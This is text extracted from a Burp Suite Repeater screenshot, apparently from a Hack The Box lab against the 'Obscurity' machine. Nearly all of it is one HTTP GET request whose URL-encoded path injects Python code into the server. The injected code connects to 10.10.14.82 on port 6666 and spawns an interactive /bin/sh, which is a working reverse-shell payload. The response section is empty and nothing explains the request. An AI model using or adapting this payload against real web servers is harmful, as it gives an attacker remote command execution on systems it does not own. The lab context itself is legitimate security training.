 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://0bscura.htb:8080 ?
Request
Raw Headers Hex
1 GET
/%27%3Bimport%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STR
EAM%29%3Bs.connect%28%28%2210.10.14.82%22%2C6666%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20o
s.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B
%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3Ba%3D%27 HTTP/1.1
2 Host: obscurity.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Sun, 01 Dec 2019 22:22:59
10 Cache-Control: max-age=0
11
Response
Raw